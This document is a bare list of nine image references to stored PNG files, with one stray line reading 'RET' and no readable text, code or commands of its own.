







RET











